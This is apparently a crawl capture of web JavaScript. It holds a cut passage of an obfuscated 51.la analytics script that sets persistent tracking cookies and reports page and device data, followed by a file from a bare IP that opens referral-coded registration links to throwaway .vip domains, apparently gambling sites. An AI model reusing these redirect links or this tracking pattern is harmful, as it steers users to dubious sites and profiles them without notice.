b7=0x0;b7<=b6['length'];++b7)b4[b7+0xa]=b6['charCodeAt'](b7);}},bY=function(b4){return 0xa+(b4['filename']&&b4['filename']['length']+0x1||0x0);},bZ='undefined'!=typeof TextEncoder&&new TextEncoder(),c0='undefined'!=typeof TextDecoder&&new TextDecoder();try{c0['decode'](bS,{'stream':!0x0}),0x1;}catch(eV){}return{'gzipSync':function(b4,b5){b5||(b5={});var b6=bU(),b7=b4['length'];b6['p'](b4);var b8=bV(b4,b5,bY(b5),0x8),b9=b8['length'];return bX(b8,b5),bW(b8,b9-0x8,b6['d']()),bW(b8,b9-0x4,b7),b8;},'strToU8':function(b5,b6){if(b6){for(var b7=new b4(b5['length']),b8=0x0;b8<b5['length'];++b8)b7[b8]=b5['charCodeAt'](b8);return b7;}if(bZ)return bZ['encode'](b5);var b9=b5['length'],ba=new b4(b5['length']+(b5['length']>>0x1)),bb=0x0,bc=function(b4){ba[bb++]=b4;};for(b8=0x0;b8<b9;++b8){if(bb+0x5>ba['length']){var bd=new b4(bb+0x8+(b9-b8<<0x1));bd['set'](ba),ba=bd;}var bk=b5['charCodeAt'](b8);bk<0x80||b6?bc(bk):bk<0x800?(bc(0xc0|bk>>0x6),bc(0x80|0x3f&bk)):bk>0xd7ff&&bk<0xe000?(bc(0xf0|(bk=0x10000+(0xffc00&bk)|0x3ff&b5['charCodeAt'](++b8))>>0x12),bc(0x80|bk>>0xc&0x3f),bc(0x80|bk>>0x6&0x3f),bc(0x80|0x3f&bk)):(bc(0xe0|bk>>0xc),bc(0x80|bk>>0x6&0x3f),bc(0x80|0x3f&bk));}return bI(ba,0x0,bb);}};}return!0x1;}var fd=b3();function fe(){var ff,fg,fh,fi;return fi=V['root']['navigator']['userAgent'],V['root']['ActiveXObject']&&(fg=fi['indexOf']('MSIE\x20'))>0x0?parseInt(fi['substring'](fg+0x5,fi['indexOf']('.',fg)),0xa):fi['indexOf']('Trident/')>0x0?(fh=fi['indexOf']('rv:'),parseInt(fi['substring'](fh+0x3,fi['indexOf']('.',fh)),0xa)):(ff=fi['indexOf']('Edge/'))>0x0&&parseInt(fi['substring'](ff+0x5,fi['indexOf']('.',ff)),0xa);}function fj(fk,fl,fm){var fn,fo,fp,fq,fr,fs,ft,fu=[],fv=[],fw=0x0,fx=fe()||NaN;function fy(fk,fl){var fm;return-0x1!==(fm=function(fk,fl){var fm,fn;if(null!=Array['prototype']['indexOf'])return fk['indexOf'](fl);for(fn=fk['length'],fm=-0x1;++fm<fn;)if(fk[fm]===fl)return fm;return-0x1;}(fv,fk))&&fv['splice'](fm,0x1),V['root']['laWaitTime']=new Date()['valueOf']()+0xa,''!==fl?fw-=0x12c:void 0x0;}function fG(fk,fl){return fk['onload']=null,fk['onerror']=null,fk['onabort']=null,fy(fk,fl);}return(fr=!!(fq=navigator['userAgent']['match'](/Chrom(e|ium)\/([0-9]+)\./))&&parseInt(fq[0x2],0xa))&&0x16>fr?fs=!0x1:(fs=!0x0,fp=navigator['userAgent'],'ArrayBufferView'in V['root']||(-0x1!==fp['indexOf']('Android')?fs=!0x1:-0x1!==fp['indexOf']('CPU\x20OS\x20')?(-0x1!==fp['indexOf']('CPU\x20OS\x206_')||-0x1!==fp['indexOf']('CPU\x20OS\x205_')||-0x1!==fp['indexOf']('CPU\x20OS\x204_')||-0x1!==fp['indexOf']('CPU\x20OS\x203_'))&&(fs=!0x1):-0x1!==fp['indexOf']('CPU\x20iPhone\x20OS\x20')?(-0x1!==fp['indexOf']('iPhone\x20OS\x206_')||-0x1!==fp['indexOf']('iPhone\x20OS\x205_')||-0x1!==fp['indexOf']('iPhone\x20OS\x204_'))&&(fs=!0x1):-0x1!==fp['indexOf']('Intel\x20Mac\x20OS\x20X')&&(-0x1!==fp['indexOf']('Mac\x20OS\x20X\x2010_6')||-0x1!==fp['indexOf']('Mac\x20OS\x20X\x2010_7'))&&(fs=!0x1))),fu=[],fv=[],ft='undefined'==typeof Uint8Array||null===Uint8Array?V['root']['XMLHttpRequest']&&0x7!==fx?af['dMsN'](aP['stringify'](fl)):af['zvqA'](aP['stringify'](fl)):fd['gzipSync'](fd['strToU8'](aP['stringify'](fl)),{'level':0x6,'mem':0x8}),fp=fk+(fk['indexOf']('?')<0x0?'?':'&')+'dt=4',V['root']['laWaitTime']=new Date()['valueOf']()+0x12c,V['root']['XMLHttpRequest']&&0x7!==fx?'withCredentials'in(fn=new XMLHttpRequest())?(fn['open']('POST',fp,!0x0),fn['withCredentials']=!0x0,fn['onreadystatechange']=function(){return 0x4===fn['readyState']&&(V['root']['laWaitTime']=new Date()['valueOf']()+0xa)&&function(fk){var fl;return-0x1!==(fl=fu['indexOf'](fk))?fu['splice'](fl,0x1):void 0x0;}(fn)&&0xc8===fn['status'];},fn['send']('undefined'!=typeof ArrayBuffer&&null!==ArrayBuffer?fs?ft:ft['buffer']:ft),fu['push'](fn)):'undefined'!=typeof XDomainRequest&&(fn=new XDomainRequest(),'http:'===document['location']['protocol']&&(fp=fk+(fk['indexOf']('?')<0x0?'?':'&')+'dt=1'),fn['open']('POST',fp),fn['onload']=function(){return fy(fn,fm);},fn['onerror']=function(fk){return fy(fn,fm);},fn['onprogress']=function(){return{};},fn['ontimeout']=function(){return{};},fn['send'](ft),fv['push'](fn)):('http:'===V['root']['location']['protocol']&&(fo=fk['replace']('https://','http://')+(fk['indexOf']('?')<0x0?'?':'&')+'dt=2&data='['concat'](ft)),fo['length']<=0x7f4&&function(fk,fl){var fm;return(fm=document['createElement']('img'))['width']=0x1,fm['height']=0x1,fm['onload']=function(){return fG(fm,fl);},fm['onerror']=fm['onabort']=function(){return fG(fm,fl);},fm['src']=fk,fv['push'](fm);}(fo,fm));}var fP={'report':fj},fQ={'get':function(fU){return decodeURIComponent(V['doc']['cookie']['replace'](new RegExp('(?:(?:^|.*;)\x5cs*'+encodeURIComponent(fU)['replace'](/[-.+*]/g,'\x5c$&')+'\x5cs*\x5c=s*([^;]*).*$)|^.*$'),'$1'))||null;},'set':function(fV,fW,fX,fY,fZ,g0){if(!fV||/^(?:expires|max-age|path|domain|secure)$/i['test'](fV))return!0x1;var g1='';if(fX)switch(fX['constructor']){case Number:g1=fX===0x1/0x0?';\x20expires=Fri,\x2031\x20Dec\x209999\x2023:59:59\x20GMT':';\x20max-age='+fX;break;case String:g1=';\x20expires='+fX;break;case Date:g1=';\x20expires='+fX['toUTCString']();}return V['doc']['cookie']=encodeURIComponent(fV)+'='+encodeURIComponent(fW)+g1+(fZ?';\x20domain='+fZ:'')+(fY?';\x20path='+fY:'')+(g0?';\x20secure':''),!0x0;}},fR={'get':function(g2){return aP['parse']((ae['isMobi']?V['root']['localStorage']['getItem'](g2):fQ['get'](g2))||'{}');},'set':function(g3,g4,g5,g6){return ae['isMobi']?V['root']['localStorage']['setItem'](g3,g4):fQ['set'](g3,g4,g5,g6);}},fS={'cookie':fQ,'store':fR},fT=V['doc']['addEventListener']?function(g7,g8,g9){g7['addEventListener'](g8,g9,!0x0);}:V['doc']['attachEvent']?function(ga,gb,gc){ga['attachEvent']('on'+gb,gc);}:function(gd,ge,gf){gd['on'+ge]=gf;};function gg(gh,gi,gj){for(var gk=gi['split']('\x20'),gl=0x0,gm=gk['length'];gl<gm;gl++)fT(gh,gk[gl],gj);}var gn=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function go(gp){return'string'==typeof gp&&gn['test'](gp);}for(var gq=[],gr=0x0;gr<0x100;++gr)gq['push']((gr+0x100)['toString'](0x10)['substr'](0x1));function gs(gt){var gu=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x0,gv=(gq[gt[gu+0x0]]+gq[gt[gu+0x1]]+gq[gt[gu+0x2]]+gq[gt[gu+0x3]]+'-'+gq[gt[gu+0x4]]+gq[gt[gu+0x5]]+'-'+gq[gt[gu+0x6]]+gq[gt[gu+0x7]]+'-'+gq[gt[gu+0x8]]+gq[gt[gu+0x9]]+'-'+gq[gt[gu+0xa]]+gq[gt[gu+0xb]]+gq[gt[gu+0xc]]+gq[gt[gu+0xd]]+gq[gt[gu+0xe]]+gq[gt[gu+0xf]])['toLowerCase']();if(!go(gv))throw TypeError('Stringified\x20UUID\x20is\x20invalid');return gv;}function gw(gx){if(!go(gx))throw TypeError('Invalid\x20UUID');var gy,gz=new Uint8Array(0x10);return gz[0x0]=(gy=parseInt(gx['slice'](0x0,0x8),0x10))>>>0x18,gz[0x1]=gy>>>0x10&0xff,gz[0x2]=gy>>>0x8&0xff,gz[0x3]=0xff&gy,gz[0x4]=(gy=parseInt(gx['slice'](0x9,0xd),0x10))>>>0x8,gz[0x5]=0xff&gy,gz[0x6]=(gy=parseInt(gx['slice'](0xe,0x12),0x10))>>>0x8,gz[0x7]=0xff&gy,gz[0x8]=(gy=parseInt(gx['slice'](0x13,0x17),0x10))>>>0x8,gz[0x9]=0xff&gy,gz[0xa]=(gy=parseInt(gx['slice'](0x18,0x24),0x10))/0x10000000000&0xff,gz[0xb]=gy/0x100000000&0xff,gz[0xc]=gy>>>0x18&0xff,gz[0xd]=gy>>>0x10&0xff,gz[0xe]=gy>>>0x8&0xff,gz[0xf]=0xff&gy,gz;}function gA(gB){gB=unescape(encodeURIComponent(gB));for(var gC=[],gD=0x0;gD<gB['length'];++gD)gC['push'](gB['charCodeAt'](gD));return gC;}var gE='6ba7b810-9dad-11d1-80b4-00c04fd430c8',gF='6ba7b811-9dad-11d1-80b4-00c04fd430c8';function gG(gH,gI,gJ){function gK(gH,gK,gN,gr){if('string'==typeof gH&&(gH=gA(gH)),'string'==typeof gK&&(gK=gw(gK)),0x10!==gK['length'])throw TypeError('Namespace\x20must\x20be\x20array-like\x20(16\x20iterable\x20integer\x20values,\x200-255)');var gP=new Uint8Array(0x10+gH['length']);if(gP['set'](gK),gP['set'](gH,gK['length']),(gP=gJ(gP))[0x6]=0xf&gP[0x6]|gI,gP[0x8]=0x3f&gP[0x8]|0x80,gN){gr=gr||0x0;for(var gQ=0x0;gQ<0x10;++gQ)gN[gr+gQ]=gP[gQ];return gN;}return gs(gP);}try{gK['name']=gH;}catch(gR){}return gK['DNS']=gE,gK['URL']=gF,gK;}function gS(gT,gU,gV,gW){switch(gT){case 0x0:return gU&gV^~gU&gW;case 0x1:return gU^gV^gW;case 0x2:return gU&gV^gU&gW^gV&gW;case 0x3:return gU^gV^gW;}}function gX(gY,gZ){return gY<<gZ|gY>>>0x20-gZ;}function h0(h1){var h2=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],h3=[0x67452301,0xefcdab89,0x98badcfe,0x10325476,0xc3d2e1f0];if('string'==typeof h1){var h4=unescape(encodeURIComponent(h1));h1=[];for(var h5=0x0;h5<h4['length'];++h5)h1['push'](h4['charCodeAt'](h5));}else Array['isArray'](h1)||(h1=Array['prototype']['slice']['call'](h1));h1['push'](0x80);for(var gr=h1['length']/0x4+0x2,h7=Math['ceil'](gr/0x10),h8=new Array(h7),h9=0x0;h9<h7;++h9){for(var ha=new Uint32Array(0x10),hb=0x0;hb<0x10;++hb)ha[hb]=h1[0x40*h9+0x4*hb]<<0x18|h1[0x40*h9+0x4*hb+0x1]<<0x10|h1[0x40*h9+0x4*hb+0x2]<<0x8|h1[0x40*h9+0x4*hb+0x3];h8[h9]=ha;}h8[h7-0x1][0xe]=0x8*(h1['length']-0x1)/Math['pow'](0x2,0x20),h8[h7-0x1][0xe]=Math['floor'](h8[h7-0x1][0xe]),h8[h7-0x1][0xf]=0x8*(h1['length']-0x1)&0xffffffff;for(var hc=0x0;hc<h7;++hc){for(var hd=new Uint32Array(0x50),he=0x0;he<0x10;++he)hd[he]=h8[hc][he];for(var hf=0x10;hf<0x50;++hf)hd[hf]=gX(hd[hf-0x3]^hd[hf-0x8]^hd[hf-0xe]^hd[hf-0x10],0x1);for(var hg=h3[0x0],hh=h3[0x1],hi=h3[0x2],hj=h3[0x3],hk=h3[0x4],hl=0x0;hl<0x50;++hl){var hm=Math['floor'](hl/0x14),hn=gX(hg,0x5)+gS(hm,hh,hi,hj)+hk+h2[hm]+hd[hl]>>>0x0;hk=hj,hj=hi,hi=gX(hh,0x1e)>>>0x0,hh=hg,hg=hn;}h3[0x0]=h3[0x0]+hg>>>0x0,h3[0x1]=h3[0x1]+hh>>>0x0,h3[0x2]=h3[0x2]+hi>>>0x0,h3[0x3]=h3[0x3]+hj>>>0x0,h3[0x4]=h3[0x4]+hk>>>0x0;}return[h3[0x0]>>0x18&0xff,h3[0x0]>>0x10&0xff,h3[0x0]>>0x8&0xff,0xff&h3[0x0],h3[0x1]>>0x18&0xff,h3[0x1]>>0x10&0xff,h3[0x1]>>0x8&0xff,0xff&h3[0x1],h3[0x2]>>0x18&0xff,h3[0x2]>>0x10&0xff,h3[0x2]>>0x8&0xff,0xff&h3[0x2],h3[0x3]>>0x18&0xff,h3[0x3]>>0x10&0xff,h3[0x3]>>0x8&0xff,0xff&h3[0x3],h3[0x4]>>0x18&0xff,h3[0x4]>>0x10&0xff,h3[0x4]>>0x8&0xff,0xff&h3[0x4]];}var ho=gG('v5',0x50,h0),hp=fS['store'];function hq(){return'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'['replace'](/[xy]/g,function(hr){var hs=0x10*Math['random']()|0x0;return('x'===hr?hs:0x3&hs|0x8)['toString'](0x10);})['toUpperCase']();}function ht(){return'placeholder'in document['createElement']('input');}function hu(){var hv=navigator['userAgent'];return!!(hv['indexOf']('compatible')>-0x1&&hv['indexOf']('MSIE')>-0x1)&&(new RegExp('MSIE\x20(\x5cd+\x5c.\x5cd+);')['test'](hv),parseFloat(RegExp['$1'])<0xa||!ht()||void 0x0);}function hw(){return'undefined'==typeof Uint8Array||null===Uint8Array;}function hx(hy){var hz=hy['connection']||hy['mozConnection']||hy['webkitConnection']||hy['oConnection'];return V['xdaPuS'](hy['userAgent'],'mobile')&&hz?hz['type']:'unknow';}function hA(hB,hC){var hD=new Date(new Date(new Date(new Date(new Date()['getTime']())['setHours'](0x0,0x0,0x0,0x0)))['getTime']()+0x5265c00-0x1)['getTime']();return hD-hB<=0x1b7740?hD:hB+hC;}function hE(hF,hG,hH){var hI,hJ=hA(hF,hG['SessionTimeout']),gr=hG['ck'];try{(hI=hp['get']('__vtins__'+gr))&&V['SkKBjD'](hI['expires'])&&hI['expires']<hF&&(hI=!0x1);}catch(hL){hI=!0x1;}var hM=hI&&V['jPvmCm'](hI['sid'])&&V['SkKBjD'](hI['expires'])&&hI['expires']>hF?0x0:0x1,hN=hM?0x1:hI['vd']+0x1,hO=hM?iE['xnFNCY']()||iE['noUint8Array']()?iE['KhuHSO']():ho('\x0a\x20\x20\x20\x20'['concat'](gr,'\x0a\x20\x20\x20\x20')['concat'](hH['userAgent'],'\x0a\x20\x20\x20\x20')['concat'](hF,'\x0a\x20\x20\x20\x20')['concat'](Math['random']()['toString'](0x24)['substr'](-0x8),'\x0a\x20\x20'),iE['KhuHSO']()):hI['sid'],hP=hJ,gS=V['SkKBjD'](hI['ct'])&&parseInt(hF)-parseInt(hI['ct'])>0x0?parseInt(hF)-parseInt(hI['ct']):0x0,hR=V['SkKBjD'](hI['stt'])?parseInt(hI['stt'])+gS:gS;hp['set']('__vtins__'+gr,aP['stringify']({'sid':hO,'vd':hN,'stt':hR,'dr':gS,'expires':hP,'ct':hF}),null,'/');var hS=fS['cookie']['get']('__51uvsct__'+gr);return!V['SkKBjD'](parseInt(hS))||isNaN(parseInt(hS))?(fS['cookie']['set']('__51uvsct__'+gr,0x1,0x1/0x0,'/'),hS=0x1):0x0==gS&&(hS=parseInt(hS)+0x1,fS['cookie']['set']('__51uvsct__'+gr,hS,0x1/0x0,'/')),[hM,hM?hO:hp['get']('__vtins__'+gr)['sid'],hN,hR,gS,hS];}function hT(hU){return hU['language']||hU['browserLanguage'];}function hV(hW){var hX,hY,hZ='';return hX=V['root']['history']['pushState'],hY=V['root']['history']['replaceState'],null!=hX&&(V['root']['history']['pushState']=function(hY){return function(){return hY['prevUrl']=V['root']['location']['toString'](),hX['apply'](V['root']['history'],arguments),setTimeout(function(){return hW();},0x0);};}(this)),null!=hY&&(V['root']['history']['replaceState']=function(){return hZ=V['root']['location']['toString'](),hY['apply'](V['root']['history'],arguments),setTimeout(function(){return hW();},0x0);}),null!=hX&&(hZ=ae['jcSWhb'](),'function'==typeof Object['defineProperty']&&Object['defineProperty'](V['doc'],'referrer',{'get':function(){return hZ;},'configurable':!0x0}),gg(V['root'],'popstate',hW)),gg(V['root'],'hashchange',hW);}function i1(i2){if(null==i2)throw new TypeError('Cannot\x20convert\x20undefined\x20or\x20null\x20to\x20object');var i3=[];for(var i4 in i2)i2['hasOwnProperty'](i4)&&i3['push'](i4);return i3;}function i5(i6){return'[object\x20Array]'==Object['prototype']['toString']['call'](i6);}function i7(i8,i9){if(i8['length']&&i5(i8)&&'function'==typeof i9){for(var ia=[],ib=0x0;ib<i8['length'];ib++){var ic=i8[ib];i9(ic,ib,i8)&&ia['push'](ic);}return ia;}return[];}function ie(ig,ih){if(!V['NFKivY'](ig)||!V['NFKivY'](ih))throw new Error('params\x20error');for(var ii={},ij=[],ik=i7(i1(ig),function(ii){if(V['arrayIndexOf'](i1(ih),ii)>-0x1&&ih[ii]&&ih[ii](ig[ii]))return ij['push'](ii),!0x0;}),gr=0x0;gr<ik['length'];gr++)ii[ij[gr]]=ig[ij[gr]];return ii;}function io(ip){return new Date(ip)['toDateString']()===new Date()['toDateString']()||!(new Date(ip)<new Date())&&void 0x0;}function iq(){return!!navigator['userAgent']['match'](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);}function ir(is){var it='';if(!(is['indexOf']('?')>-0x1))return null;var iu={};if(-0x1!=(it='?'['concat'](is['split']('?')[0x1]))['indexOf']('?'))for(var iv=it['substr'](0x1)['split']('&'),iw=0x0;iw<iv['length'];iw++){var gr=iv[iw]['split']('=')[0x0],iy=unescape(iv[iw]['split']('=')[0x1]);iu[gr]='true'===iy||'false'!==iy&&iy;}return iu;}function iz(iA,iB){iB=iB||window['location']['search'];var iC=new RegExp('(^|&)'+iA+'=([^&]*)(&|$)'),iD=iB['substr'](0x1)['match'](iC);return null!=iD?decodeURIComponent(iD[0x2]):'';}var iE={'hJdYQm':hx,'AczpQq':hE,'hKJlvN':hT,'DvIuqD':hV,'YCrNdE':ie,'ptHPZe':io,'KhuHSO':hq,'xnFNCY':hu,'noUint8Array':hw,'isMobile':iq,'GetQueryString':ir,'getQueryStringInURL':iz};function iF(iG,iH){var iI=fS['cookie']['get']('__51vcke__'+iG['ck']),iJ=fS['cookie']['get']('__51vuft__'+iG['ck']);try{fS['store']['get']('__vtins__'+iG['ck']);}catch(iK){!0x1;}var iL=V['now']();return iI?fS['cookie']['set']('__51vcke__'+iG['ck'],iI,0x1/0x0,'/'):(iI=iH,fS['cookie']['set']('__51vcke__'+iG['ck'],iH,0x1/0x0,'/')),iJ&&!isNaN(iJ)?(iJ=Number(iJ),fS['cookie']['set']('__51vuft__'+iG['ck'],iJ,0x1/0x0,'/')):(iJ=iL,fS['cookie']['set']('__51vuft__'+iG['ck'],iJ,0x1/0x0,'/')),iG['uid']=iI,iG['uft']=Number(iJ)||iL,iG;}function iM(iN,iO){var iP=!0x1,iQ=/sdk\.51\.la/['test'](iO),iR=document['getElementById']('LA_COLLECT');if(iR)iP=!iV(iU=iR['getAttribute']('src'));else for(var gr=document['getElementsByTagName']('script'),iT=0x0;iT<=gr['length']-0x1;iT++){var iU;if(iP=!0x0,(iU=gr[iT]['getAttribute']('src'))['indexOf']('js-sdk-pro.min.js')>=0x0){iP=!iV(iU);break;}}return iP?!iQ&&/^http[s]?/['test'](iO)?''['concat'](iO['replace'](/\/$/,''),'/js-sdk-event.min.js?u=')['concat'](iN):!iQ&&/^\/\//['test'](iO)&&'//'!==iO?''['concat']('https:'===self['location']['protocol']?'https:':'http:')['concat'](iO['replace'](/\/$/,''),'/js-sdk-event.min.js?u=')['concat'](iN):!iQ&&iO?'/'['concat'](iO['replace'](/\/$/,'')['replace'](/^\//,''),'/js-sdk-event.min.js?u=')['concat'](iN):'/js-sdk-event.min.js?u='['concat'](iN):('https:'===self['location']['protocol']?'https:':'http:')+'//sdk.51.la/event/js-sdk-event.min.js?u='['concat'](iN);}function iV(iW){return!!iW&&iW['indexOf']('sdk.51.la')>=0x0;}function iX(iY,iZ,j0){var j1=iM(iY,iZ?decodeURIComponent(iZ):''),j2=document['createElement']('script');j2['setAttribute']('id','LA_CODELESS'),j2['setAttribute']('src',j1),j2['setAttribute']('data-LA-ev',iY),j2['setAttribute']('crossorigin','anonymous'),j2['setAttribute']('charset','UTF-8'),document['getElementsByTagName']('head')[0x0]['appendChild'](j2),j2['readyState']?j2['onreadystatechange']=function(){('complete'==j2['readyState']||'loaded'==j2['readyState'])&&j0&&j0();}:j2['onload']=function(){j0&&j0();};}function j3(){var j4=arguments['length']>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};'{}'===aP['stringify'](j4)?V['root']['LA']&&(j4=V['root']['LA']['config']?V['extend'](j4,V['root']['LA']['config']):V['extend'](j4,V['root']['LA']['_config'])):V['root']['LA']['config']=j4;var j5=iE['YCrNdE'](j4,{'hashMode':function(j4){return'boolean'==typeof j4;},'SessionTimeout':function(j4){return!!(V['SkKBjD'](j4)&&j4>=0x1b7740&&j4<=0x6ddd00);},'autoTrack':function(j4){return'boolean'==typeof j4;},'prefix':function(j4){return'/'===j4?'':j4;}}),j6=V['root']['location'],j7=V['extend']({'url':('https:'===j6['protocol']?'https:':'http:')+'//collect-v6.51.la/v6/collect','id':j4['id'],'ck':j4['ck']||j4['id'],'hashMode':!0x1,'autoTrack':!0x1,'SessionTimeout':0x1b7740,'prefix':''},j5),j8=V['now'](),gr=V['root']['navigator'],ja=iE['AczpQq'](j8,j7,gr),jb=V['root']['screen'],jc=iE['xnFNCY']()||iE['noUint8Array']()?iE['KhuHSO']():ho('\x0a\x20\x20\x20\x20'['concat'](j7['id'],'\x0a\x20\x20\x20\x20')['concat'](gr['userAgent'],'\x0a\x20\x20\x20\x20')['concat'](j8,'\x0a\x20\x20\x20\x20')['concat'](ae['jcSWhb'](),'\x0a\x20\x20\x20\x20')['concat'](jb['width']+'*'+jb['height'],'\x0a\x20\x20\x20\x20')['concat'](ja[0x1],'\x0a\x20\x20\x20\x20')['concat'](iE['hJdYQm'](gr),'\x0a\x20\x20\x20\x20')['concat'](Math['random']()['toString'](0x24)['substr'](-0x8),'\x0a\x20\x20'),iE['KhuHSO']()),jd=j6['href'],gS={'id':j7['id'],'rt':j8,'tt':ae['ZNMTWj']['tt'],'kw':ae['ZNMTWj']['kw'],'ds':ae['ZNMTWj']['ds'],'sid':ja[0x1],'cu':j6['href'],'pu':ae['jcSWhb'](),'rl':jb['width']+'*'+jb['height'],'lang':iE['hKJlvN'](gr),'ct':iE['hJdYQm'](gr),'svd':ja[0x2],'ce':gr['cookieEnabled']?0x1:0x0,'cd':jb['colorDepth']||jb['pixelDepth'],'stt':ja[0x3],'dr':ja[0x4],'uvsc':ja[0x5]},jf=iF(V['extend'](j7,gS),jc);gS['uid']=jf['uid'],gS['uft']=jf['uft'];var jk=iE['getQueryStringInURL']('LA_RM_TK')||'',jl=V['checkChormeMoblie'](0x2d);!jk&&jl&&fP['report'](j7['url'],gS,gS['uid']),j7['autoTrack']||!V['root']['LA']||V['root']['LA']['track']||(V['root']['LA']['track']=function(){V['root']['console']&&V['root']['console']['warn']&&console['warn']('自2022年5月1日起，51.LA事件分析功能将调整为默认不开启，如您需要继续使用，可查看配置教程进行开启->https://support.qq.com/products/400900/faqs/117264');}),j7['hashMode']&&iE['DvIuqD'](function(){if(jd!==V['root']['location']['href']){jd=V['root']['location']['href'];var j4=V['now'](),j5=iE['AczpQq'](j4,j7,gr),j6=ae['getMeta1'](),j8=(gS=V['extend'](gS,{'id':j7['id'],'pu':gS['cu'],'rt':j4,'tt':j6['tt'],'kw':j6['kw'],'ds':j6['ds'],'sid':j5[0x1],'svd':j5[0x2],'stt':j5[0x3],'dr':j5[0x4],'uvsc':j5[0x5],'cu':V['root']['location']['href']}))['uid']=iF(V['extend'](j7,gS),jc);gS['uid']=j8['uid'],gS['uft']=j8['uft'],jl&&fP['report'](j7['url'],gS,gS['uid']);}}),j7['autoTrack']&&jl&&iX(gS['id'],j7['prefix']);}V['root']['LA']&&V['root']['LA']['config']&&j3(),V['root']['LA']&&V['root']['LA']['ids']&&V['pWExzw'](V['root']['LA']['ids'])&&V['root']['LA']['ids']['length']>0x0&&(V['root']['LA']['_config']=V['root']['LA']['ids']['shift'](),j3());try{var jq=V['doc']['getElementById']('LA_COLLECT');if(jq){var jr=jq&&jq['getAttribute']('src')||'';if(jr){var js=iE['GetQueryString'](jr);js&&j3(js);}}}catch(jt){}c['init']=j3;}(this['LA']=this['LA']||{}));


--- FILE ---
content_type: application/javascript
request_url: http://154.91.186.155/link1.js
body_size: 609
content:
// Link kaiyun：
var  kypc ="https://www.yk974x.vip:6443/";
var  kyh5 ="https://www.ap0slc.vip:8003/entry/register/";
var  kyapp ="https://www.dprt94.vip:8001/";

// Link aiyouxi：
var  ayxpc ="https://www.sgi8wz.vip:8826/";
var  ayxh5 ="https://www.yb00iv.vip:7382/entry/register/";
var  ayxapp ="https://www.02x80s.vip:6848/";

// Link jy：
var  jypc ="https://www.8qeapm.vip:9149/";
var  jyh5 ="https://www.j3deoj.vip:6848/entry/register/";
var  jyapp ="https://www.h12gkf.vip:7382/";
// code:

var oyeoye_ky ="?i_code=45004622";
var oyewole68_ayx ="?i_code=2473556";
var oyewole68_jy ="?i_code=49055085";



function oyeoye_regky1()  {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    window.open(kyh5 + oyeoye_ky, '_blank');
} else {
    window.open(kypc + oyeoye_ky, '_blank');
}
}

function oyeoye_downky1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
    window.open(kyapp + oyeoye_ky, '_blank');
} else {
    window.open(kyapp + oyeoye_ky, '_blank');
}
}

function oyewole68_regayx1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(ayxh5 + oyewole68_ayx, '_blank'); 
    } else {
        window.open(ayxpc + oyewole68_ayx, '_blank');
    }
}

function oyewole68_downayx1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(ayxapp + oyewole68_ayx, '_blank'); 
    } else {
        window.open(ayxapp + oyewole68_ayx, '_blank');
    }
}

function oyewole68_regjy1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(jyh5 + oyewole68_jy, '_blank'); 
    } else {
        window.open(jypc + oyewole68_jy, '_blank');
    }
}

function oyewole68_downjy1() {
  if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Phone)/i))) {
        window.open(jyapp + oyewole68_jy, '_blank'); 
    } else {
        window.open(jyapp + oyewole68_jy, '_blank');
    }
}